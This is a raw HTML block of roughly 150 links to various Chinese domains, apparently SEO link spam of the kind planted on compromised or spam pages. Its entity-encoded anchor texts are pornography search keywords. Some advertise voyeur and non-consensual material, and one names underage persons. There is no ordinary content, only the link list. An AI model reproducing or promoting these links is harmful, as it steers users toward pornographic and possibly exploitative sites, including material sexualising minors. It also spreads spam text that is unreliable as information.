<a href="http://fjsoc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://ym869.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://kmscale.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://tuogun999.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ludeng023.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjiaye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://itianer.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hs-chh.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zsb571.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://yuanbopx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzanv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://ly777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jx886.cn" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://fjyouya.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oumeiri.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://mbebtc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://jiayican.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://jintutz.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://yhtjz.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qilujian.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxjs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdf168.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://alicehostel.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://024gangchang.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cmylove.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://4946a.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://dshaoyang.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://djjjs.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsjshm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://dovils.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://house0561.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://356635.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://99bms.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanren8844.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://lspars.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://giyth.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ehvk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://qq667.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xrhfc.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://tehuifans.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szzcncp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zygxk.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://mj2005.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://d12clan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgshkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://grtcp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://park6666.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kan0535.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://byhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdcaite.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinesung.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://laomaozi.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
